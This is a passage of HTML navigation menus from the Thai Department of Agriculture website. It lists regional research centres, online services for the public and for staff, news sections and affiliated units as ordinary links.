		<li id="menu-item-25470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25470"><a target="_blank" href="https://www.doa.go.th/oard7/">สำนักวิจัยและพัฒนาการเกษตรเขตที่ 7 จ.สุราษฎร์ธานี</a></li>
		<li id="menu-item-25471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25471"><a target="_blank" href="https://www.doa.go.th/ac/suratthani">ศูนย์วิจัยและพัฒนาการเกษตรสุราษฎร์ธานี</a></li>
		<li id="menu-item-25472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25472"><a target="_blank" href="https://www.doa.go.th/ac/nakhonsithammarat">ศูนย์วิจัยและพัฒนาการเกษตรนครศรีธรรมราช</a></li>
		<li id="menu-item-25473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25473"><a target="_blank" href="https://www.doa.go.th/ac/krabi/">ศูนย์วิจัยและพัฒนาการเกษตรกระบี่</a></li>
		<li id="menu-item-25474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25474"><a target="_blank" href="https://www.doa.go.th/ac/ranong/">ศูนย์วิจัยและพัฒนาการเกษตรระนอง</a></li>
		<li id="menu-item-25475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25475"><a target="_blank" href="https://www.doa.go.th/ac/phuket/">ศูนย์วิจัยและพัฒนาการเกษตรภูเก็ต</a></li>
		<li id="menu-item-25476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25476"><a target="_blank" href="https://www.doa.go.th/ac/phangnga">ศูนย์วิจัยและพัฒนาการเกษตรพังงา</a></li>
		<li id="menu-item-25477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25477"><a target="_blank" href="https://www.doa.go.th/ac/chumphon/">ศูนย์วิจัยและพัฒนาการเกษตรชุมพร</a></li>
		<li id="menu-item-51176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51176"><a target="_blank" href="http://www.doa.go.th/ac/prachuapkhirikhan/">ศูนย์วิจัยและพัฒนาการเกษตรประจวบคีรีขันธ์</a></li>
	</ul>
</li>
	<li id="menu-item-25478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25478"><a href="#">สำนักวิจัยและพัฒนาการเกษตรเขตที่ 8</a>
	<ul class="sub-menu">
		<li id="menu-item-25479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25479"><a target="_blank" href="https://www.doa.go.th/oard8/">สำนักวิจัยและพัฒนาการเกษตรเขตที่ 8 จ.สงขลา</a></li>
		<li id="menu-item-25480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25480"><a target="_blank" href="https://www.doa.go.th/ac/trang/">ศูนย์วิจัยและพัฒนาการเกษตรตรัง</a></li>
		<li id="menu-item-25481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25481"><a target="_blank" href="https://www.doa.go.th/ac/narathiwat/">ศูนย์วิจัยและพัฒนาการเกษตรนราธิวาส</a></li>
		<li id="menu-item-25482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25482"><a target="_blank" href="https://www.doa.go.th/ac/ruso/">ศูนย์วิจัยและพัฒนาการเกษตรรือเสาะ จังหวัดนราธิวาส</a></li>
		<li id="menu-item-25483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25483"><a target="_blank" href="https://www.doa.go.th/ac/pattani/">ศูนย์วิจัยและพัฒนาการเกษตรปัตตานี</a></li>
		<li id="menu-item-25484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25484"><a target="_blank" href="https://www.doa.go.th/ac/yala/">ศูนย์วิจัยและพัฒนาการเกษตรยะลา</a></li>
		<li id="menu-item-25485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25485"><a target="_blank" href="https://www.doa.go.th/ac/phatthalung/">ศูนย์วิจัยและพัฒนาการเกษตรพัทลุง</a></li>
		<li id="menu-item-25486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25486"><a target="_blank" href="https://www.doa.go.th/ac/songkhla">ศูนย์วิจัยและพัฒนาการเกษตรสงขลา</a></li>
		<li id="menu-item-25487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25487"><a target="_blank" href="https://www.doa.go.th/ac/satun/">ศูนย์วิจัยและพัฒนาการเกษตรสตูล</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-704"><a href="#">บริการ</a>
<ul class="sub-menu">
	<li id="menu-item-67075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67075"><a href="#">e-Services สำหรับประชาชน</a>
	<ul class="sub-menu">
		<li id="menu-item-38408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38408"><a target="_blank" href="https://doansw.doa.go.th/nsw/">ระบบงานบริการ NSW</a></li>
		<li id="menu-item-67094" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67094"><a target="_blank" href="https://doa.go.th/b2g-rubber/">ระบบยื่นคำขอและออกใบอนุญาตยางพาราแบบ B2G</a></li>
		<li id="menu-item-67095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67095"><a target="_blank" href="https://e-phyto.doa.go.th/">ระบบใบรับรองสุขอนามัยพืชอิเล็กทรอนิกส์</a></li>
		<li id="menu-item-67097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67097"><a target="_blank" href="https://gap.doa.go.th/">GAP DOA Online</a></li>
		<li id="menu-item-67096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67096"><a target="_blank" href="http://e-gmo.doa.go.th:21008/">ระบบยื่นคำขอและออกใบรับรองพืชที่ตัดต่อและไม่ตัดต่อสารพันธุกรรม (GMOs)</a></li>
		<li id="menu-item-67098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67098"><a target="_blank" href="http://organic.doa.go.th/">ระบบตรวจสอบรับรองแหล่งผลิตพืชอินทรีย์</a></li>
		<li id="menu-item-16008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16008"><a target="_blank" href="http://pesticide.doa.go.th/doa_sprayer/farmer/">ระบบผู้ใช้รับจ้างพ่นวัตถุอันตรายไกลโฟเซต</a></li>
		<li id="menu-item-67099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67099"><a href="http://exam_farmer.doa.go.th/doa_sprayer_exam4/farmer/">ระบบอบรมผู้ใช้วัตถุอันตรายไกลโฟเซต</a></li>
		<li id="menu-item-67101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67101"><a target="_blank" href="http://el.doa.go.th/">ระบบบริหารจัดการประเมินผลการขึ้นทะเบียน</a></li>
		<li id="menu-item-67102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67102"><a target="_blank" href="http://www.kasetservices.com/">ระบบค้นหาทะเบียนปุ๋ยเคมี</a></li>
		<li id="menu-item-67104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67104"><a target="_blank" href="https://doaplant.doa.go.th/">ฐานข้อมูลพรรณพืชและเชื้อพันธุกรรมพืช</a></li>
		<li id="menu-item-67105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67105"><a target="_blank" href="https://thaiimplant.doa.go.th/">THAI-IM-PLANT</a></li>
		<li id="menu-item-67106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67106"><a target="_blank" href="https://hmap.doa.go.th/">ระบบพื้นที่เหมาะสมสำหรับการปลูกกัญชงเมล็ด</a></li>
		<li id="menu-item-79268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79268"><a href="https://doa-soiltestkit.doa.go.th/">แนะนำการใช้ปุ๋ยตามค่าวิเคราะห์ดิน</a></li>
		<li id="menu-item-852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-852"><a target="_blank" href="http://at.doa.go.th/ew/index.php">เตือนภัยการผลิตพืช</a></li>
		<li id="menu-item-49496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49496"><a target="_blank" href="https://fc.doa.go.th/doamap/">ระบบข้อมูลทรัพยากร</a></li>
		<li id="menu-item-67103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67103"><a href="https://info.go.th/#!/th/ListOrganization/0709">คู่มือสำหรับประชาชน</a></li>
		<li id="menu-item-67100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67100"><a target="_blank" href="https://www.doa.go.th/doaecc/">ศูนย์ราชการสะดวก</a></li>
	</ul>
</li>
	<li id="menu-item-67067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67067"><a href="#">e-Services สำหรับเจ้าหน้าที่</a>
	<ul class="sub-menu">
		<li id="menu-item-67068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67068"><a target="_blank" href="https://workd.go.th/email">ระบบจดหมายอิเล็กทรอนิกส์</a></li>
		<li id="menu-item-67070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67070"><a target="_blank" href="https://edoc.doa.go.th/saraban/">ระบบสารบรรณอิเล็กทรอนิกส์</a></li>
		<li id="menu-item-69256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69256"><a href="https://www.proquest.com/">ระบบฐานข้อมูลงานวิจัยด้านการเกษตรและสิ่งแวดล้อม</a></li>
		<li id="menu-item-67071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67071"><a target="_blank" href="https://slip.doa.go.th/">ระบบ Slip Online</a></li>
		<li id="menu-item-13880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13880"><a href="http://at.doa.go.th/person/">บุคลากรกรมวิชาการเกษตร</a></li>
		<li id="menu-item-67073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67073"><a target="_blank" href="https://dpis6.doa.go.th/">ระบบสารสนเทศทรัพยากรบุคคลระดับกรม (DPIS)</a></li>
		<li id="menu-item-67074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67074"><a href="https://sv3.doa.go.th/">ระบบนำส่งตัวอย่างทดสอบวัตถุมีพิษการเกษตร</a></li>
		<li id="menu-item-67093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67093"><a href="https://me.doa.go.th/">ระบบสารสนเทศสำหรับการกำกับติดตามการปฏิบัติราชการ</a></li>
		<li id="menu-item-67072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67072"><a target="_blank" href="https://www.doacoop.com/">สหกรณ์ออมทรัพย์กรมวิชาการเกษตร</a></li>
		<li id="menu-item-67069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67069"><a target="_blank" href="https://www.gpf.or.th/">กองทุนบำเหน็จบำนาญข้าราชการ</a></li>
		<li id="menu-item-30880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30880"><a href="https://www.doa.go.th/th/%E0%B9%80%E0%B8%AD%E0%B8%81%E0%B8%AA%E0%B8%B2%E0%B8%A3%E0%B8%94%E0%B8%B2%E0%B8%A7%E0%B8%99%E0%B9%82%E0%B8%AB%E0%B8%A5%E0%B8%94/">เอกสารดาวน์โหลด</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-149"><a href="#">ข่าวสาร</a>
<ul class="sub-menu">
	<li id="menu-item-65337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65337"><a href="https://www.doa.go.th/th/category/news-royal/">ข่าวพระราชกรณียกิจ</a></li>
	<li id="menu-item-28846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28846"><a href="https://www.doa.go.th/th/category/news_board/">ข่าวผู้บริหาร</a></li>
	<li id="menu-item-65338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65338"><a href="https://www.doa.go.th/th/category/news_activity/">ข่าวกิจกรรม</a></li>
	<li id="menu-item-28847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28847"><a href="https://www.doa.go.th/th/category/news_release/">ข่าวประชาสัมพันธ์</a></li>
	<li id="menu-item-28848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28848"><a href="https://www.doa.go.th/th/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b2%e0%b8%a8/">ข่าวประกาศ</a></li>
	<li id="menu-item-409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-409"><a target="_blank" href="http://www.doa.go.th/human/">ข่าวรับสมัครงาน</a></li>
	<li id="menu-item-26125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26125"><a href="https://www.doa.go.th/gp/">ประกาศจัดซื้อจัดจ้าง</a></li>
	<li id="menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-347"><a href="https://www.doa.go.th/th/management-information/">รายงานต้นทุนประจำปี</a></li>
	<li id="menu-item-6246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6246"><a target="_blank" href="https://www.doa.go.th/th/?page_id=29199">ประกาศโฆษณาคำขอพันธุ์พืชฯ</a></li>
	<li id="menu-item-28849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28849"><a href="https://www.doa.go.th/th/category/book/">หนังสือและเอกสารเผยแพร่</a></li>
</ul>
</li>
<li id="menu-item-41176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-41176"><a href="#">งานประชุมวิชาการ</a>
<ul class="sub-menu">
	<li id="menu-item-59917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59917"><a href="https://www.doa.go.th/th/%E0%B8%87%E0%B8%B2%E0%B8%99%E0%B9%81%E0%B8%96%E0%B8%A5%E0%B8%87%E0%B8%9C%E0%B8%A5%E0%B8%87%E0%B8%B2%E0%B8%99-2566/">งานแถลงผลงาน กรมวิชาการเกษตร ประจำปี 2566</a></li>
	<li id="menu-item-58489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58489"><a href="https://www.doa.go.th/th/5th-decadeagrithairesearch/">งานนิทรรศการ 5 ทศวรรษแห่งการพัฒนาวิชาการเกษตรไทย และการก้าวไปในทศวรรษที่ 6</a></li>
	<li id="menu-item-44702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44702"><a href="https://www.doa.go.th/th/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b9%81%e0%b8%96%e0%b8%a5%e0%b8%87%e0%b8%9c%e0%b8%a5%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%94%e0%b9%89%e0%b8%b2%e0%b8%99-6/">งานแถลงผลงานและประกาศเกียรติคุณผู้เกษียณประจำปี 2565</a></li>
	<li id="menu-item-41175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41175"><a href="https://www.doa.go.th/th/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b9%81%e0%b8%96%e0%b8%a5%e0%b8%87%e0%b8%9c%e0%b8%a5%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%94%e0%b9%89%e0%b8%b2%e0%b8%99-5/">การประชุมแถลงผลงานวิจัยสิ้นสุด ปี 2559 – 2564</a></li>
	<li id="menu-item-33211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33211"><a href="https://www.doa.go.th/th/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b9%81%e0%b8%96%e0%b8%a5%e0%b8%87%e0%b8%9c%e0%b8%a5%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%94%e0%b9%89%e0%b8%b2%e0%b8%99-3/">การประชุมวิชาการประจำปี 2564</a></li>
</ul>
</li>
<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="https://www.doa.go.th/th/faq/">FAQ</a></li>
<li id="menu-item-151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151"><a href="https://www.doa.go.th/th/content/">ติดต่อเรา</a></li>
</ul></div>                            </nav>
            <div class="site-action _desktop">
                <div class="search-toggle search-toggle-icon"></div>            </div>
        </div>
    </div>
</header>
<nav class="nav-panel -right">
    <div class="nav-toggle nav-close"><em></em></div>
        <div class="menu-menu-1-container"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-69312"><a href="https://www.doa.go.th/th/">หน้าหลัก</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-463"><a href="#">เกี่ยวกับกรม</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://www.doa.go.th/th/about/">ประวัติความเป็นมา</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7967"><a href="https://www.doa.go.th/th/about/about-mission/">วิสัยทัศน์/พันธกิจ/ค่านิยม</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27149"><a href="https://www.doa.go.th/th/about/about-str_org/">อำนาจหน้าที่</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62328"><a target="_blank" href="https://www.doa.go.th/th/about-logo/">ตราสัญลักษณ์กรมวิชาการเกษตร</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7968"><a href="https://www.doa.go.th/th/about/about-str/">แผนภูมิโครงสร้างการแบ่งส่วนราชการ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59035"><a href="https://www.doa.go.th/th/annual-report/">รายงานประจำปี</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62424"><a href="https://www.doa.go.th/nitikan/?page_id=1694">กฎหมาย ระเบียบ ข้อบังคับ ที่เกี่ยวข้อง</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-82604"><a href="#">ทำเนียบ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55484"><a href="https://www.doa.go.th/th/about/about-board/">ทำเนียบผู้บริหาร</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79909"><a href="https://www.doa.go.th/th/about/board-expert/">ทำเนียบผู้เชี่ยวชาญ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172"><a href="https://www.doa.go.th/th/about/about-strategic/">แผนปฏิบัติราชการของกรมวิชาการเกษตร</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-103961"><a href="#">แผนส่งเสริมแนวทางการสร้างสมดุลวัฒนธรรมองค์กรและการทำงาน กรมวิชาการเกษตร</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38463"><a target="_blank" href="https://www.doa.go.th/th/wp-content/uploads/2022/04/%E0%B8%A3%E0%B8%B2%E0%B8%A2%E0%B8%A5%E0%B8%B0%E0%B9%80%E0%B8%AD%E0%B8%B5%E0%B8%A2%E0%B8%94%E0%B9%81%E0%B8%9C%E0%B8%99%E0%B8%AA%E0%B9%88%E0%B8%87%E0%B9%80%E0%B8%AA%E0%B8%A3%E0%B8%B4%E0%B8%A1%E0%B8%84%E0%B9%88%E0%B8%B2%E0%B8%99%E0%B8%B4%E0%B8%A2%E0%B8%A1%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B8%A7%E0%B8%B1%E0%B8%92%E0%B8%99%E0%B8%98%E0%B8%A3%E0%B8%A3%E0%B8%A1%E0%B8%AD%E0%B8%87%E0%B8%84%E0%B9%8C%E0%B8%81%E0%B8%A3-%E0%B8%81%E0%B8%A3%E0%B8%A1%E0%B8%A7%E0%B8%B4%E0%B8%8A%E0%B8%B2%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B9%80%E0%B8%81%E0%B8%A9%E0%B8%95%E0%B8%A3-%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%88%E0%B8%B3%E0%B8%9B%E0%B8%B5-%E0%B8%9E.%E0%B8%A8.-%E0%B9%92%E0%B9%95%E0%B9%96%E0%B9%95.pdf">แผนส่งเสริมค่านิยมและวัฒนธรรมองค์กร กรมวิชาการเกษตร ประจำปี พ.ศ. ๒๕๖๕</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103962"><a href="https://www.doa.go.th/th/%E0%B9%81%E0%B8%9C%E0%B8%99%E0%B8%AA%E0%B8%87%E0%B9%80%E0%B8%AA%E0%B8%A3%E0%B8%A1%E0%B8%84%E0%B8%B2%E0%B8%99%E0%B8%A2%E0%B8%A1%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B8%A7/">แผนส่งเสริมค่านิยมและวัฒนธรรมองค์กร กรมวิชาการเกษตร ประจำปี พ.ศ. ๒๕๖๙</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59820"><a href="https://www.doa.go.th/th/%e0%b9%81%e0%b8%9c%e0%b8%99%e0%b8%9e%e0%b8%b1%e0%b8%92%e0%b8%99%e0%b8%b2%e0%b8%9a%e0%b8%b8%e0%b8%84%e0%b8%a5%e0%b8%b2%e0%b8%81%e0%b8%a3%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%a7%e0%b8%b4%e0%b8%8a%e0%b8%b2/">แผนพัฒนาบุคลากรกรมวิชาการเกษตร(ปี พ.ศ. 2566 – 2570)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69464"><a href="https://www.doa.go.th/ict/?page_id=2117">แผนปฎิบัติการด้านดิจิทัล กรมวิชาการเกษตร</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53270"><a href="https://www.doa.go.th/human/?p=3058">การประเมินคุณธรรมและความโปร่งใสในการดำเนินงานของหน่วยงานภาครัฐ (ITA)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-82603"><a href="https://www.doa.go.th/th/category/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b2%e0%b8%a8%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%a7%e0%b8%b4%e0%b8%8a%e0%b8%b2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%81%e0%b8%a9%e0%b8%95%e0%b8%a3/">ประกาศกรมวิชาการเกษตร</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69248"><a href="https://www.doa.go.th/th/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b2%e0%b8%a8%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%a7%e0%b8%b4%e0%b8%8a%e0%b8%b2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%81%e0%b8%a9%e0%b8%95%e0%b8%a3-5/">ประกาศกรมวิชาการเกษตร เรื่อง ช่องทางอิเล็กทรอนิกส์สำหรับติดต่อกรมวิขาการเกษตร พ.ศ. 2568</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-82682"><a href="https://www.doa.go.th/th/%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%81%E0%B8%B2%E0%B8%A8%E0%B8%81%E0%B8%A3%E0%B8%A1%E0%B8%A7%E0%B8%8A%E0%B8%B2%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B9%80%E0%B8%81%E0%B8%A9%E0%B8%95%E0%B8%A3/82651/">ประกาศนโยบายความเป็นกลางของกรมวิชาการเกษตร</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-82681"><a href="https://www.doa.go.th/th/%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%81%E0%B8%B2%E0%B8%A8%E0%B8%81%E0%B8%A3%E0%B8%A1%E0%B8%A7%E0%B8%8A%E0%B8%B2%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B9%80%E0%B8%81%E0%B8%A9%E0%B8%95%E0%B8%A3/82676/">ประกาศนโยบายคุณภาพด้านการบริหารงานหน่วยรับรองการจัดการก็าชเรือนกระจก กองวิจัยพัฒนาพืชเศรษฐกิจใหม่และการจัดการก๊าซเรือนกระจกสำหรับภาคการเกษตร</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27395"><a href="#">หน่วยงานในสังกัด</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25212"><a target="_blank" href="#">ส่วนกลาง</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25187"><a target="_blank" href="https://www.doa.go.th/audit/">กลุ่มตรวจสอบภายใน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25188"><a target="_blank" href="https://www.doa.go.th/kpr/">กลุ่มพัฒนาระบบบริหาร</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25189"><a target="_blank" href="https://www.doa.go.th/leka/">สำนักงานเลขานุการกรม</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25190"><a target="_blank" href="https://www.doa.go.th/human/">กองการเจ้าหน้าที่</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25192"><a target="_blank" href="https://www.doa.go.th/finance">กองคลัง</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25196"><a target="_blank" href="https://www.doa.go.th/plan/">กองแผนงานและวิชาการ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25199"><a target="_blank" href="https://www.doa.go.th/psco">กองพัฒนาระบบและรับรองมาตรฐานสินค้าพืช</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25200"><a target="_blank" href="https://www.doa.go.th/pprdd">กองวิจัยและพัฒนาวิทยาการหลังการเก็บเกี่ยวและแปรรูปผลิตผลเกษตร</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25202"><a target="_blank" href="https://www.doa.go.th/ict/">ศูนย์เทคโนโลยีสารสนเทศและการสื่อสาร</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25204"><a target="_blank" href="https://www.doa.go.th/ard">สำนักควบคุมพืชและวัสดุการเกษตร</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25205"><a target="_blank" href="https://www.doa.go.th/pvp">สำนักคุ้มครองพันธุ์พืช</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25207"><a target="_blank" href="https://www.doa.go.th/plprotect/">สำนักวิจัยพัฒนาการอารักขาพืช</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25208"><a target="_blank" href="https://www.doa.go.th/biotech">สำนักวิจัยพัฒนาเทคโนโลยีชีวภาพ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25209"><a target="_blank" href="https://www.doa.go.th/nitikan/">สำนักนิติการ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25210"><a target="_blank" href="https://www.doa.go.th/rdpd">กองประสานงานโครงการอันเนื่องมาจากพระราชดำริ</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25409"><a target="_blank" href="http://www.spkphusing.org/index.php">ศูนย์พัฒนาการเกษตรภูสิงห์ อันเนื่องมาจากพระราชดำริ จังหวัดศรีสะเกษ</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69112"><a target="_blank" href="https://www.doa.go.th/cfghg/">กองวิจัยพัฒนาพืชเศรษฐกิจใหม่และ การจัดการก๊าซเรือนกระจก สำหรับภาคเกษตร</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-90307"><a href="#">สถาบันวิจัยเกษตรวิศวกรรม</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25211"><a target="_blank" href="https://www.doa.go.th/aeri">สถาบันวิจัยเกษตรวิศวกรรม</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-90301"><a target="_blank" href="https://www.doa.go.th/ae/chiangmai/">ศูนย์วิจัยเกษตรวิศวกรรมเชียงใหม่</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-90302"><a target="_blank" href="https://www.doa.go.th/ae/khonkaen/">ศูนย์วิจัยเกษตรวิศวกรรมขอนแก่น</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-90303"><a href="https://www.doa.go.th/ae/chanthaburi/">ศูนย์วิจัยเกษตรวิศวกรรมจันทบุรี</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-90304"><a href="https://www.doa.go.th/ae/suratthani/">ศูนย์วิจัยเกษตรวิศวกรรมสุราษฎร์ธานี</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-90305"><a href="https://www.doa.go.th/ae/chainat/">ศูนยวิจัยเกษตรวิศวกรรมชัยนาท</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25234"><a target="_blank" href="#">สถาบันวิจัยพืชสวน</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25235"><a target="_blank" href="https://www.doa.go.th/hort/">สถาบันวิจัยพืชสวน</a></li>
